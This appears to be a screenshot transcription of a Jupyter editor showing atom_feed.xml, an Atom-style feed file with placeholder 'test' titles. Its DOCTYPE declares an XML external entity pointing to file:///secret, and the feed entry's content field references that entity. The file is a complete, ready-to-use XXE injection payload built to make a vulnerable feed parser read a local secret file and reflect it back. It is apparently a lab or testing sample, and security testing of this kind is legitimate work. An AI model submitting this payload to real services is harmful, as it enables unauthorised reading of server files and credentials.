 jupyter atom_feed.xml✔ a few seconds ago
File Edit View Language
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE data [
3 <!ENTITY xxe SYSTEM "file:///secret">
4 ]>
5 <feed>
6     <title>test</title>
7     <description>test</description>
8
9     <entry>
10       <title>Hello</title>
11       <link href="http://example.com"></link>
12       <content>&xxe;</content>
13     </entry>
14
15 </feed>